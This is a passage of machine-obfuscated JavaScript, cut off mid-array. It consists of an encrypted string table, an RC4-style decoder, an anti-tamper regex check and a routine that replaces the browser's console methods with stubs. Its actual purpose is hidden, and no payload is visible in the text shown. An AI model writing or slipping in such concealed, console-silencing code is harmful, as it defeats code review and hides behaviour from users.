_0xe1912e[_0x443f59("6*lR",909,645,1503,480)](_0x4eec9a,_0x48e5aa)},gpqkL:_0xe1912e[_0x5b9aa5(1888,1995,2085,"AoWy",1804)],YgSEn:_0xe1912e[_0x5b9aa5(1204,1122,892,"]A7V",1036)],GMhUX:function(_0x2cadd6,_0xdf255c){function _0x25363e(_0x443cbe,_0x5ad09f,_0x5d9318,_0x17ae2a,_0x1302f2){return _0x5b9aa5(_0x443cbe-232,_0x17ae2a-86,_0x5d9318-198,_0x5d9318,_0x1302f2-46)}return _0xe1912e[_0x25363e(2257,2164,"pIDb",1899,1490)](_0x2cadd6,_0xdf255c)},OnzYk:_0xe1912e[_0x5b9aa5(2099,1512,1843,"VOzF",1724)]};function _0x1165c7(_0x3e2ffe,_0x4ae432,_0xc5b74e,_0x43df97,_0xe64ed3){return _0x5b6f17(_0x3e2ffe-354,_0x3e2ffe-1395,_0xc5b74e-329,_0x43df97,_0xe64ed3-114)}function _0x34da93(_0x15eecf,_0xe150a0,_0x208126,_0x2e1c4c,_0x2921f){return _0x21bdd2(_0x15eecf-16,_0xe150a0-491,_0x208126-473,_0x15eecf- -715,_0x208126)}function _0x5b9aa5(_0x2038cc,_0x396e46,_0x572336,_0x37976b,_0x23074d){return _0x2ed007(_0x2038cc-117,_0x396e46-258,_0x572336-169,_0x396e46-1048,_0x37976b)}if(_0xe1912e[_0x34da93(892,542,"aefz",536,1488)](_0xe1912e[_0x34da93(-32,-138,"dl2a",326,-114)],_0xe1912e[_0x34da93(941,1327,"1Qdp",1323,794)]))_0x543482[_0x2f4f0c(262,"!1NH",536,1016,903)+_0x1165c7(1046,1660,720,"dl2a",1280)+_0x34da93(266,185,"!1NH",484,678)](),_0x5dcaf7&&_0x56be1f[_0x34da93(702,230,"[Q48",868,1166)+_0x5b9aa5(1159,1354,1641,")iFn",1198)]&&_0x186728[_0x550a47(-299,"7f3w",-794,-398,-151)+"e"]();else{var _0x594c2a=_0x40f0d0?function(){function _0x15b0c8(_0x2b6e6d,_0x313406,_0x243af9,_0x2657db,_0xda4e10){return _0x1165c7(_0x243af9- -751,_0x313406-444,_0x243af9-91,_0x313406,_0xda4e10-265)}function _0x4d7554(_0x2cb7b8,_0x5ba94e,_0x30cf87,_0x405408,_0x5bffbe){return _0x1165c7(_0x2cb7b8- -338,_0x5ba94e-358,_0x30cf87-375,_0x5bffbe,_0x5bffbe-458)}function _0x4e4080(_0x4579ff,_0xa53468,_0x4eb7c6,_0x4ed33a,_0x2e4239){return _0x34da93(_0x2e4239-640,_0xa53468-281,_0x4579ff,_0x4ed33a-254,_0x2e4239-207)}function _0x52ff80(_0x48e40a,_0xf474a2,_0x363c2b,_0x2ccc2c,_0x4bcf0e){return _0x2f4f0c(_0x48e40a-40,_0xf474a2,_0x48e40a- -416,_0x2ccc2c-401,_0x4bcf0e-142)}function _0x5f3bac(_0x37673b,_0x20a7b5,_0x234878,_0x19ab12,_0xc59367){return _0x5b9aa5(_0x37673b-304,_0x234878- -256,_0x234878-387,_0x19ab12,_0xc59367-210)}if(_0x5a61af[_0x52ff80(1304,"$#y3",1059,695,1501)](_0x5a61af[_0x52ff80(741,"ymLK",220,807,1094)],_0x5a61af[_0x4d7554(1238,1779,1721,1885,"X1j@")])){var _0x221074=_0x4073ce[_0x15b0c8(1427,"]cp@",967,606,483)](_0x5a3628,arguments);return _0x2a2138=null,_0x221074}else if(_0x46c368)if(_0x5a61af[_0x4d7554(882,561,941,875,"]A7V")](_0x5a61af[_0x15b0c8(1443,"7^pq",1158,687,1638)],_0x5a61af[_0x4e4080("p[gj",1332,1276,839,1378)])){var _0x1e50d1=_0x46c368[_0x15b0c8(-428,"zRtW",31,549,-84)](_0x10a5d4,arguments);return _0x46c368=null,_0x1e50d1}else _0x531c22[_0x15b0c8(719,"DIU8",638,1045,1144)+_0x5f3bac(908,574,780,"UOVo",1223)]&&_0x2253d6[_0x15b0c8(441,"8MxI",938,1589,796)+"e"]()}:function(){};return _0x40f0d0=!1,_0x594c2a}}}(),_0x452eb2=_0x21bf06(this,function(){function _0x4cd1ef(_0x5c3ae1,_0x1e6edf,_0x392d01,_0x57c759,_0x4a1eed){return _0x516a(_0x57c759-13,_0x5c3ae1)}function _0x361df4(_0x3b62fc,_0x369aa2,_0x2b1bc1,_0x59f2e1,_0x54749d){return _0x516a(_0x59f2e1-885,_0x2b1bc1)}var _0x41f5ee={};_0x41f5ee[_0x18181f(1396,"ymLK",514,966,1483)]=_0x18181f(1999,"i$dU",1800,1748,1717)+_0x4cd1ef("Jj^]",615,1173,818,892)+"+$";function _0x192181(_0x470668,_0x23a50f,_0x12e602,_0x248e21,_0x100124){return _0x516a(_0x12e602- -249,_0x100124)}function _0x18181f(_0x7adce6,_0x6ce134,_0x388614,_0x21c572,_0x236c67){return _0x516a(_0x21c572-658,_0x6ce134)}function _0x44be6e(_0x256888,_0x5b570f,_0x3e429d,_0x89ebfa,_0x3717ce){return _0x516a(_0x256888- -465,_0x3e429d)}var _0x13304f=_0x41f5ee;return _0x452eb2[_0x361df4(1309,1773,"u28B",1541,1717)+_0x192181(792,765,1253,587,"VOzF")]()[_0x44be6e(655,462,"i$dU",548,664)+"h"](_0x13304f[_0x44be6e(473,934,"$#y3",208,1127)])[_0x18181f(1476,"VOzF",2208,1612,1815)+_0x361df4(1116,751,"DIU8",1093,1069)]()[_0x192181(485,9,109,-269,"pIDb")+_0x44be6e(548,1137,"k8^R",1173,257)+"r"](_0x452eb2)[_0x44be6e(1018,855,"6Qfr",768,377)+"h"](_0x13304f[_0x192181(323,425,689,432,"$#y3")])});function _0x36432d(_0x144acb,_0x1cb86d,_0x2b7c95,_0x30e466,_0x5e0961){return _0x516a(_0x5e0961-103,_0x144acb)}function _0x248844(_0x4a4cd0,_0x289565,_0x32dec8,_0x52ba81,_0x3d8990){return _0x516a(_0x3d8990- -154,_0x32dec8)}_0x452eb2();var _0x5546d6=function(){function _0x5afb0c(_0x191d53,_0x55edd0,_0x478caf,_0x1ca336,_0x3aa63c){return _0x516a(_0x1ca336- -897,_0x191d53)}function _0x33ee8d(_0x330af8,_0x190fd2,_0x2fd731,_0x1135cc,_0x341288){return _0x516a(_0x341288- -189,_0x190fd2)}function _0x2e13d0(_0xce254e,_0x200f47,_0x3fb3e0,_0x7650c6,_0x2a717f){return _0x516a(_0x200f47- -237,_0xce254e)}var _0x2f5c1b={cJDhR:function(_0x3a8601,_0x25d510){return _0x3a8601===_0x25d510},iPwBZ:_0x33ee8d(109,"@BkQ",377,1377,778),Gyewp:_0x33ee8d(1630,"u28B",638,443,981),obKRM:function(_0x494af8,_0x2e52ed){return _0x494af8!==_0x2e52ed},uOEJY:_0x33ee8d(629,"u28B",1047,830,1299),lnMvt:function(_0x3ebb8d,_0xc180da){return _0x3ebb8d!==_0xc180da},gfOru:_0x5991d1(-312,-521,-46,"h7d(",415)+"T",WLyKp:function(_0x14fa04,_0x282a33){return _0x14fa04(_0x282a33)},VNdkc:_0x5afb0c("s92G",-691,-508,-445,88)+"t",firQd:_0xa5c252(873,443,833,"6Qfr",1299)+_0x5991d1(344,-909,-298,"zPu8",127)+"0",MrCxf:_0x5991d1(362,923,479,"zRtW",1115),QtPYz:_0x5991d1(1437,627,867,"zPu8",901)};function _0xa5c252(_0x5e9edd,_0x37d20b,_0x10ee42,_0x3680ee,_0x496442){return _0x516a(_0x10ee42- -538,_0x3680ee)}function _0x5991d1(_0x3498b1,_0x4b0c23,_0x2d32a2,_0x4ca951,_0x4d563f){return _0x516a(_0x2d32a2- -628,_0x4ca951)}var _0x5f2a01=!0;return function(_0x3281b6,_0x207727){function _0x1c68d1(_0x340409,_0xc563ba,_0x41f429,_0x40d632,_0x1e8c55){return _0x2e13d0(_0x40d632,_0x340409-120,_0x41f429-226,_0x40d632-452,_0x1e8c55-468)}function _0x1467f1(_0x212c03,_0x982238,_0xb5007c,_0x6c38d1,_0x4f3325){return _0x5991d1(_0x212c03-266,_0x982238-267,_0x212c03-269,_0x6c38d1,_0x4f3325-250)}function _0x40f3b7(_0x4bb355,_0x20e5c5,_0x15dc76,_0x3d798b,_0x171cf8){return _0x33ee8d(_0x4bb355-249,_0x171cf8,_0x15dc76-290,_0x3d798b-433,_0x15dc76- -113)}var _0x4f5171={};function _0x9cc6cf(_0x70c174,_0x2fcb03,_0x370049,_0xc41abc,_0x970ca5){return _0xa5c252(_0x70c174-400,_0x2fcb03-416,_0x970ca5-248,_0x370049,_0x970ca5-328)}_0x4f5171[_0x9cc6cf(252,158,"&cqQ",580,-9)]=_0x2f5c1b[_0x1c68d1(842,462,615,"SQ0#",1184)];function _0x39206c(_0x4cc1d5,_0x5d577e,_0x2ab668,_0x35fcca,_0xea9237){return _0x5afb0c(_0xea9237,_0x5d577e-86,_0x2ab668-23,_0x2ab668- -77,_0xea9237-293)}var _0x1b291e=_0x4f5171;if(_0x2f5c1b[_0x9cc6cf(-33,889,"AoWy",83,601)](_0x2f5c1b[_0x39206c(-804,-164,-606,-195,"k8^R")],_0x2f5c1b[_0x9cc6cf(916,868,"&cqQ",823,1061)])){var _0x547bdc=_0x5f2a01?function(){function _0x2d1279(_0x2cc2df,_0x32145f,_0x45b044,_0x383a3f,_0x5b20f6){return _0x1c68d1(_0x32145f- -281,_0x32145f-242,_0x45b044-43,_0x45b044,_0x5b20f6-275)}function _0x42adef(_0x27ee80,_0x4396f6,_0x73d088,_0x24f043,_0x140f69){return _0x9cc6cf(_0x27ee80-442,_0x4396f6-458,_0x4396f6,_0x24f043-135,_0x140f69- -29)}function _0x2f508e(_0x21e91f,_0x59a931,_0x12756,_0x25ee8d,_0x181fa5){return _0x1c68d1(_0x59a931- -732,_0x59a931-481,_0x12756-343,_0x181fa5,_0x181fa5-148)}function _0x2f576b(_0x10cbbf,_0x2e5c90,_0x21d3f7,_0x24cdc2,_0x1e581e){return _0x40f3b7(_0x10cbbf-382,_0x2e5c90-104,_0x1e581e-747,_0x24cdc2-156,_0x2e5c90)}function _0x7d677b(_0x1cce44,_0x371c2e,_0x5c77d4,_0x43d267,_0x223fb3){return _0x39206c(_0x1cce44-453,_0x371c2e-483,_0x371c2e-1088,_0x43d267-388,_0x43d267)}if(_0x2f5c1b[_0x42adef(1603,")iFn",1231,1790,1143)](_0x2f5c1b[_0x2f576b(1807,"u28B",1994,2067,1633)],_0x2f5c1b[_0x42adef(549,"i$dU",665,548,783)])){if(_0x1ec036){var _0x592a75=_0x5de7db[_0x2f576b(2325,"#XNv",2631,1943,1980)](_0x4cbdb6,arguments);return _0x248941=null,_0x592a75}}else if(_0x207727)if(_0x2f5c1b[_0x2f508e(899,242,-55,-68,"^XrX")](_0x2f5c1b[_0x2f576b(1475,"[Q48",1441,2134,1763)],_0x2f5c1b[_0x7d677b(742,813,646,"zRtW",632)]))for(var _0x5792be=_0x1b291e[_0x2f576b(1489,"k8^R",638,1264,1265)][_0x2d1279(260,190,"t#64",84,743)]("|"),_0x16f240=7377+1*-1561+-2908*2;;){switch(_0x5792be[_0x16f240++]){case"0":_0x2b9b9c[_0x4f91a4]=_0x3174df;continue;case"1":var _0x59f6a6=_0x5aa502[_0x4f91a4]||_0x3174df;continue;case"2":_0x3174df[_0x2f576b(862,"UOVo",607,1156,1118)+_0x2d1279(-217,318,"Ch41",-138,157)]=_0x409edf[_0x7d677b(980,355,1013,"s92G",637)](_0x1b1d0c);continue;case"3":var _0x3174df=_0x4e1334[_0x42adef(1518,"DIU8",789,1460,945)+_0x42adef(119,"SQ0#",803,16,167)+"r"][_0x7d677b(2074,1630,2238,"SB5R",2141)+_0x2d1279(-409,-167,"#XNv",-560,-516)][_0x2f508e(785,119,177,402,"^XrX")](_0x37ba45);continue;case"4":_0x3174df[_0x2d1279(414,225,"6Qfr",703,372)+_0x7d677b(1082,569,-71,"t#64",894)]=_0x59f6a6[_0x2f576b(1158,"&cqQ",254,208,720)+_0x7d677b(-63,375,-275,"%7X0",7)][_0x2f508e(-941,-500,-684,-860,"&cqQ")](_0x59f6a6);continue;case"5":var _0x4f91a4=_0x13836e[_0x52c695];continue}break}else{var _0xe4daea=_0x207727[_0x2f576b(1022,"Ch41",1386,2224,1672)](_0x3281b6,arguments);return _0x207727=null,_0xe4daea}}:function(){};return _0x5f2a01=!1,_0x547bdc}else{if(!_0x5a6521||_0x2f5c1b[_0x39206c(456,588,-1,-440,"j^lm")](_0x4a547d[_0x1c68d1(1327,1103,1029,"Jj^]",1360)+_0x39206c(86,-969,-534,71,"zPu8")],_0x730d22[_0x40f3b7(713,1066,891,548,"mALC")+_0x1c68d1(749,951,1228,"i$dU",1208)+"DE"]))return;if(_0x2f5c1b[_0x39206c(169,-858,-499,-223,"zPu8")](_0x229369[_0x1467f1(744,950,841,"dl2a",587)+"me"],_0x2f5c1b[_0x1c68d1(815,1398,463,"j^lm",269)])&&_0x2f5c1b[_0x40f3b7(475,1298,649,1013,"u28B")](_0x786fe3,_0x50d555),_0x202a7e[_0x40f3b7(615,218,342,559,"SB5R")+_0x9cc6cf(1625,1202,"*wNB",1306,1052)+_0x1c68d1(481,125,828,"aefz",870)+"l"]){var _0x214622=_0x5d2b0b[_0x9cc6cf(-649,-72,"6Qfr",-754,-86)+_0x40f3b7(796,179,615,1132,"t#64")+_0x40f3b7(398,674,875,1151,"gtG3")+"l"](_0x2f5c1b[_0x9cc6cf(1702,1465,"8MxI",420,1038)]);_0x214622[_0x40f3b7(81,600,189,73,"@BkQ")+"ch"](_0x451c1e)}}}}();function _0x134416(_0x585a88,_0x5e1d14,_0x24b7d5,_0x2d0b31,_0x5b4d1f){return _0x516a(_0x5e1d14- -474,_0x5b4d1f)}var _0x3e9d55=_0x5546d6(this,function(){function _0x5ee498(_0x23fff6,_0x48e20d,_0x1973b3,_0x41486a,_0x4ec268){return _0x516a(_0x23fff6- -917,_0x48e20d)}function _0x43e7b7(_0x418e25,_0x4d7152,_0x591a96,_0x503d0e,_0x53e3c7){return _0x516a(_0x53e3c7- -798,_0x4d7152)}var _0x2f96e5={dDewQ:function(_0x704e78){return _0x704e78()},ZbzSJ:function(_0x1a4083,_0x183e09){return _0x1a4083!==_0x183e09},XtXcY:_0x5ee498(-473,"]cp@",-1143,-1127,-765),VLvus:function(_0x51cded,_0x3a6536){return _0x51cded(_0x3a6536)},eQWgz:function(_0x4e7dbf,_0x4c7f7d){return _0x4e7dbf+_0x4c7f7d},oszAD:_0x5ee498(438,"mS24",885,773,0)+_0x509476(2070,"#XNv",1531,1800,1460)+_0x43e7b7(538,"mS24",1160,1027,720)+_0x29215c(1598,1661,"zRtW",718,1153),NZpsW:_0x509476(1193,"]cp@",980,729,925)+_0x509476(1729,"AoWy",2117,1828,1770)+_0x2c49aa("k8^R",242,80,-469,428)+_0x509476(908,"&cqQ",1690,1683,1100)+_0x5ee498(63,")iFn",-275,-422,-241)+_0x43e7b7(-519,"#XNv",-436,132,38)+" )",QTYRT:function(_0x7775f3){return _0x7775f3()},JdmkQ:function(_0x532c46,_0x3cea97){return _0x532c46!==_0x3cea97},nOWRc:_0x2c49aa("#XNv",508,538,-41,234),mjLnL:_0x29215c(2027,1290,"Ch41",1296,1898),sUNnV:_0x29215c(638,755,"zRtW",1364,1282),qETdz:_0x2c49aa("#XNv",1634,1138,1140,521),udrVn:_0x2c49aa("AoWy",1046,1067,654,659),sMKiO:_0x5ee498(300,"SB5R",747,769,266)+_0x43e7b7(461,"j^lm",214,464,-5),uPqJo:_0x2c49aa("SQ0#",356,886,1353,689),NGDwQ:_0x43e7b7(963,"@BkQ",424,177,715),YWosB:function(_0x51c3c8,_0x38a2fa){return _0x51c3c8<_0x38a2fa},dryXO:function(_0xa46dfa,_0x29adfd){return _0xa46dfa!==_0x29adfd},hcZSZ:_0x5ee498(335,"h7d(",647,946,141),rfmYN:_0x5ee498(87,"gtG3",499,638,457),gluKd:_0x43e7b7(-272,"]A7V",774,89,132)+_0x2c49aa("#XNv",1095,789,411,400)+"1"};function _0x2c49aa(_0x339ac4,_0x5c13db,_0x3f3bc2,_0x4277ae,_0x2a6d9a){return _0x516a(_0x3f3bc2- -325,_0x339ac4)}var _0x1901d3;try{if(_0x2f96e5[_0x29215c(2113,1975,"AoWy",1839,2183)](_0x2f96e5[_0x5ee498(326,"M*Kh",752,633,-76)],_0x2f96e5[_0x2c49aa("p[gj",432,-49,212,113)]))_0x2f96e5[_0x29215c(937,2062,"SB5R",1860,1491)](_0x44d66c);else{var _0x5654dc=_0x2f96e5[_0x29215c(1172,995,"aefz",944,1386)](Function,_0x2f96e5[_0x509476(1770,"]A7V",1750,1812,1737)](_0x2f96e5[_0x2c49aa("u28B",290,55,510,76)](_0x2f96e5[_0x2c49aa("7f3w",1088,783,1022,1244)],_0x2f96e5[_0x43e7b7(340,"aefz",701,1295,652)]),");"));_0x1901d3=_0x2f96e5[_0x43e7b7(-803,"EgDh",-223,-40,-429)](_0x5654dc)}}catch{_0x2f96e5[_0x29215c(2045,2047,"^XrX",1730,1453)](_0x2f96e5[_0x5ee498(66,"zRtW",-166,-343,548)],_0x2f96e5[_0x43e7b7(407,"1Qdp",-204,-170,329)])?_0x3e9b0c[_0x2c49aa("UOVo",920,685,181,930)+"e"]():_0x1901d3=window}var _0x3ec225=_0x1901d3[_0x43e7b7(-339,"mS24",-559,-535,-261)+"le"]=_0x1901d3[_0x5ee498(280,"VOzF",381,416,779)+"le"]||{},_0x58330c=[_0x2f96e5[_0x29215c(1250,1753,"8MxI",1827,1580)],_0x2f96e5[_0x43e7b7(179,"RHRE",-44,726,139)],_0x2f96e5[_0x5ee498(234,"6*lR",-17,-136,433)],_0x2f96e5[_0x43e7b7(-200,"^XrX",-929,-166,-382)],_0x2f96e5[_0x29215c(1064,1337,"M*Kh",1720,1125)],_0x2f96e5[_0x509476(1471,"!1NH",2078,2276,2135)],_0x2f96e5[_0x43e7b7(60,"EgDh",-1137,-1073,-471)]];function _0x509476(_0x3082b2,_0x37a42e,_0x3cf027,_0x5737b1,_0x28527f){return _0x516a(_0x28527f-605,_0x37a42e)}function _0x29215c(_0x80a0f0,_0x25bf58,_0x39528f,_0x1985ba,_0x4b3dae){return _0x516a(_0x4b3dae-708,_0x39528f)}for(var _0x47fc11=1798+-13*296+2050;_0x2f96e5[_0x43e7b7(463,"s92G",-313,-19,234)](_0x47fc11,_0x58330c[_0x5ee498(-87,"$#y3",89,-522,432)+"h"]);_0x47fc11++)if(_0x2f96e5[_0x43e7b7(-215,"VOzF",-376,-48,-137)](_0x2f96e5[_0x2c49aa("t#64",958,522,357,187)],_0x2f96e5[_0x2c49aa("pIDb",418,1091,780,1121)]))for(var _0x3c892c=_0x2f96e5[_0x43e7b7(-711,"7^pq",-1040,-942,-467)][_0x5ee498(-157,"s92G",-424,-44,-780)]("|"),_0xdd7bea=0;;){switch(_0x3c892c[_0xdd7bea++]){case"0":_0x4b6c8a[_0x29215c(1509,1835,"ymLK",1885,1335)+_0x43e7b7(367,"X1j@",229,234,538)]=_0x5546d6[_0x2c49aa("7^pq",966,1127,1622,877)](_0x5546d6);continue;case"1":_0x3ec225[_0x33bff3]=_0x4b6c8a;continue;case"2":var _0x4b6c8a=_0x5546d6[_0x5ee498(390,"u28B",543,227,-216)+_0x2c49aa("p[gj",1492,1059,1002,1297)+"r"][_0x509476(615,"&cqQ",1325,662,1086)+_0x29215c(1447,1566,"i$dU",1907,2005)][_0x29215c(2102,1078,"6Qfr",1123,1515)](_0x5546d6);continue;case"3":_0x4b6c8a[_0x5ee498(-12,"*wNB",-351,61,43)+_0x509476(1164,"7f3w",1526,911,1464)]=_0x6c25df[_0x5ee498(-476,"zPu8",-1066,-913,-897)+_0x43e7b7(1096,"X1j@",538,-4,514)][_0x509476(252,"6*lR",1476,1430,896)](_0x6c25df);continue;case"4":var _0x6c25df=_0x3ec225[_0x33bff3]||_0x4b6c8a;continue;case"5":var _0x33bff3=_0x58330c[_0x47fc11];continue}break}else{var _0x190be8=_0x1f6c0b?function(){function _0x204174(_0x29920c,_0x3aa781,_0x3cc5c9,_0x1663a9,_0x5bc129){return _0x2c49aa(_0x29920c,_0x3aa781-461,_0x5bc129-1184,_0x1663a9-336,_0x5bc129-440)}if(_0x4178a3){var _0x568bb4=_0x4607f8[_0x204174("6*lR",1400,1136,1216,1335)](_0x4c0fb5,arguments);return _0x4390d9=null,_0x568bb4}}:function(){};return _0x110313=!1,_0x190be8}});function _0x2e7bff(_0x5f0e10,_0x514ea6,_0x414c15,_0x318ee8,_0x5853fe){return _0x516a(_0x318ee8- -857,_0x5853fe)}_0x3e9d55();function _0x22d684(_0x30354a,_0x40a8ea,_0x3fef90,_0x3a284c,_0xb4d086){return _0x516a(_0x3fef90-639,_0x40a8ea)}function _0x516a(_0x1c396f2,_0x9d711b2){var _0x2eb8652=_0x4877();return _0x516a=function(_0x3782f1,_0xc8dd5f){_0x3782f1=_0x3782f1-(-3529+392*11+-585);var _0x3fe9c42=_0x2eb8652[_0x3782f1];if(_0x516a.HYEJyK===void 0){var _0x5e62f6=function(_0x3f5682){for(var _0x531c222="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",_0x36aea9="",_0x2253d62="",_0x544e82=_0x36aea9+_0x5e62f6,_0x3e9b0c2=0,_0x587f0e,_0x4c9b76,_0x40ecb1=0;_0x4c9b76=_0x3f5682.charAt(_0x40ecb1++);~_0x4c9b76&&(_0x587f0e=_0x3e9b0c2%4?_0x587f0e*64+_0x4c9b76:_0x4c9b76,_0x3e9b0c2++%4)?_0x36aea9+=_0x544e82.charCodeAt(_0x40ecb1+10)-10!==0?String.fromCharCode(255&_0x587f0e>>(-2*_0x3e9b0c2&6)):_0x3e9b0c2:0)_0x4c9b76=_0x531c222.indexOf(_0x4c9b76);for(var _0x2848f2=0,_0x209965=_0x36aea9.length;_0x2848f2<_0x209965;_0x2848f2++)_0x2253d62+="%"+("00"+_0x36aea9.charCodeAt(_0x2848f2).toString(16)).slice(-2);return decodeURIComponent(_0x2253d62)},_0x5ec65b=function(_0x48fc8a,_0x408a97){var _0x49c77e=[],_0x308faf2=0,_0x361fa32,_0x34567e2="";_0x48fc8a=_0x5e62f6(_0x48fc8a);var _0x5de9422;for(_0x5de9422=0;_0x5de9422<256;_0x5de9422++)_0x49c77e[_0x5de9422]=_0x5de9422;for(_0x5de9422=0;_0x5de9422<256;_0x5de9422++)_0x308faf2=(_0x308faf2+_0x49c77e[_0x5de9422]+_0x408a97.charCodeAt(_0x5de9422%_0x408a97.length))%256,_0x361fa32=_0x49c77e[_0x5de9422],_0x49c77e[_0x5de9422]=_0x49c77e[_0x308faf2],_0x49c77e[_0x308faf2]=_0x361fa32;_0x5de9422=0,_0x308faf2=0;for(var _0x3dfbc92=0;_0x3dfbc92<_0x48fc8a.length;_0x3dfbc92++)_0x5de9422=(_0x5de9422+1)%256,_0x308faf2=(_0x308faf2+_0x49c77e[_0x5de9422])%256,_0x361fa32=_0x49c77e[_0x5de9422],_0x49c77e[_0x5de9422]=_0x49c77e[_0x308faf2],_0x49c77e[_0x308faf2]=_0x361fa32,_0x34567e2+=String.fromCharCode(_0x48fc8a.charCodeAt(_0x3dfbc92)^_0x49c77e[(_0x49c77e[_0x5de9422]+_0x49c77e[_0x308faf2])%256]);return _0x34567e2};_0x516a.DLRWPX=_0x5ec65b,_0x1c396f2=arguments,_0x516a.HYEJyK=!0}var _0x3f92b42=_0x2eb8652[-5167*1+-2*-4132+-3097],_0x43ab0a=_0x3782f1+_0x3f92b42,_0x5f5c29=_0x1c396f2[_0x43ab0a];if(_0x5f5c29)_0x3fe9c42=_0x5f5c29;else{if(_0x516a.dttyjE===void 0){var _0x5fa64c2=function(_0x236b4b){this.kaJvhu=_0x236b4b,this.pRTkhd=[1,0,0],this.RrrMLT=function(){return"newState"},this.WsgWVK="\\w+ *\\(\\) *{\\w+ *",this.qUksiM=`['|"].+['|"];? *}`};_0x5fa64c2.prototype.NJAPrm=function(){var _0x2a43fa=new RegExp(this.WsgWVK+this.qUksiM),_0x1aee422=_0x2a43fa.test(this.RrrMLT.toString())?--this.pRTkhd[9460+7120*1+-16579*1]:--this.pRTkhd[-11679+17*687];return this.nhEwbQ(_0x1aee422)},_0x5fa64c2.prototype.nhEwbQ=function(_0x3ed534){return~_0x3ed534?this.ewXwUj(this.kaJvhu):_0x3ed534},_0x5fa64c2.prototype.ewXwUj=function(_0xedd1902){for(var _0x4a172e=-9062+-2*-452+8158,_0x117c2f=this.pRTkhd.length;_0x4a172e<_0x117c2f;_0x4a172e++)this.pRTkhd.push(Math.round(Math.random())),_0x117c2f=this.pRTkhd.length;return _0xedd1902(this.pRTkhd[-2708*1+5*1641+-5497])},new _0x5fa64c2(_0x516a).NJAPrm(),_0x516a.dttyjE=!0}_0x3fe9c42=_0x516a.DLRWPX(_0x3fe9c42,_0xc8dd5f),_0x1c396f2[_0x43ab0a]=_0x3fe9c42}return _0x3fe9c42},_0x516a(_0x1c396f2,_0x9d711b2)}function _0x4877(){var _0x5cf369=["bIhdV8oxW6i","W4BcTCkBaeq","W6RcOvVcGdm","pCoszmoSW7u","W5blWPndW4S","FSkiBeXQ","zdZcLCk+hW","W7FdM3mNoG","nmocyMqN","W7efibrL","u8oaWOuzWOa","tsBdM8kGWOa","W5tcIhZcGXe","W75WFSoF","sc1sfCo9","WRddVCozWOBcHa","k3OlkSkb","Btzabmom","W77dPIddV8o2","ASo7WOGMWOq","WRldI8kyWRtcLq","WQNdGmkQWQL0","WQSvWOO","WORdVmorqde","BSoLWRdcS3m","CSokzxym","BqhdPSkNtq","peWqd8kb","WR3cLxTTvW","WQ/dRCk4WQrj","uSoHWOK","iCoVu8o7W6O","WQSiWOGBWQq","zsFcPCkWhW","WRVdLMGOjW","mtbFW4fl","WOyop3ii","WRedeKCu","W6mjmu5+","aJddOSoZW60","W7lcQSo7o3C","WQWEWPKn","W7pcTmoG","rcpcVSk9fW","tSoXWOyOWRO","b8kXjta","W7PwWQJcKmoc","mmo4WRtdOuC","kCkLedGi","zSo8WPW1WPC","W6ikhCk9W4O","WOS2zCooW6O","FHHohCo/","WQldQIdcVa","yrxdJG","ECkCocn/","WPG7W5O","W5frWPzlW7m","WRVdSLFcLwO","W4KKmCkaW6G","tItcRCohWQ4","wSkJWRTv","k37dKWvi","W6VdRdVcLmo5","emoXtCo9sa","sSo0WOZcUwe","W49RWQvRW7u","qSo4WOW","wmoWWOyZWQK","WO3dJSokwbq","axaplSk/","W7BcS8oAb0K","WP/cR3zXuW","emk9FZGx","AXNdMCkhsG","WRFdN8kAWOJcJq","mCoby2b9","W6L2CmoBAa","W4n1WP9KW7u","smo9WPegWQG","WOu6W6j9","W5ZcRSoDgL0","WPBdP8ocbmk4","WPK0W4KpgW","WOhdKwVcIgS","WPJcImojWRvC","B3ddKfRdLG","gH/dGCo2W4W","WQOcWOqhWQy","ymoQDN8","mtbFW4vm","tmoTWRBcP3q","W5NdVsNcM8og","WOVdQCoo","ggeemCoG","xZTplSox","WQNcICoRWPXh","WQVdV8o0EHO","WPVdP8ogua0","FYRcVSk9hq","WR/cISoeWQ9z","vexdL1ZdOq","WPu0W4Ld","W49SWOm","CCkVW7pcLWOuW4ZdGuuqW7hdHW","WPVdGSoEWPhcGW","WR/cNmosWPTZ","zWBcPG","WQJdVSobimk7","fmonsCoXwq","FmotW77cHue","AIPS","WPdcG0b/FG","WRtdVSo6iSkZ","WO4bASoqW6y","jmkvkH04","WOtcPxTGwq","WOBcKLTEva","E8kUWQZcSWW","WRNdQgKLpq","CmkDFGyM","WRpdG8oQWRNcQq","qsFdMCkoWQa","psPcW4Tl","p8ooC8ogW6i","WPSLWPS5WR8","wmoIWPiHWRe","wmk7WPCeWQa","W7OvW4hdRqO","W7xcKmkckwW","WRlcP3v+DG","WPWFW7jugG","WQddINuRoW","mCoeFMqN","WRBcUMb8EW","W6qnfCkmW4S","WQRdPv3cJLS","eKldPqr/","WOFdTCot","eYlcSCoz","CqRdSCk3uq","mv/dOIP/","xSkCWR9RdW","hmouEfPf","WPO4CSoAW6S","WQJdHCoI","W7JdM8oO","WORdN8kSWR/cTG","W5JdO8oeWOKm","W7JdHCkEb24","WQScWOODWQi","WQldJCkeWQJcJW","DwxdJLRdKG","W5HOoCklWQ8","zmoKxxud","vsNcSComWRC","W6Chje90","pcpdPSoDW5i","WQBcJ2fUuq","w8o3WPKOWRO","WO3dQCoDEXy","WR/cUgzZEW","WQvhwSkmW7K","o1ZdSYfL","WQddTCkuWOdcUq","xCk7WPCeWQa","uHRdTSkXDa","cmooWRpdIMO","hMSfnSkR","DmkmFq5M","usdcPW","WQZdUehcKL0","W4BcGexcPdy","WO88FW","AsPRmSob","o17cVmoZdq","WRpdLmoVWRBcUa","WPBdOmoE","W6/cN8o4W6WPWOtdLGHlxsK4","hZFdPSoMW6e","W7BcHCoyW7xcJq","FSkApuGH","W5tdMSo/WRGj","CXRdT8kWwG","f8o7DSo2W4G","vxVdMfRdJq","zmk0WQFcHIa","wCk4WOGIWRK","mdfpW4fX","WRddM8ktWRlcNG","Ea3cM8o5WOi","WQhdKmokdSkt","yrZdOCkwrG","W5pcK8oDdKq","WOlcOCoyWO5J","BYBcTSoFWQ0","W7NdNCoRWOu","mSoOWQxdKKO","WQFdNx88pa","WONdPCowWO8","W5/cR3NcTb8","EI5TdSod","n8oKWRddHq","WQNdHSkEWOi","WP47W4LhfG","fCocC39k","W6lcTCk0afi","bSooE1S","W5awmxTu","ySk+WRKpaG","WPyWW4K","reddQgxdMa","WRj3vCkDW7S","zmoUAw43","WQtcTND8","WRVdH8kUWR7cQa","WQ/dKCksWQ3cMq","W6BcJ8odW7tdJW","r8oxWOpcO3m","WPxdTvxcSMm","WOy8FmopW7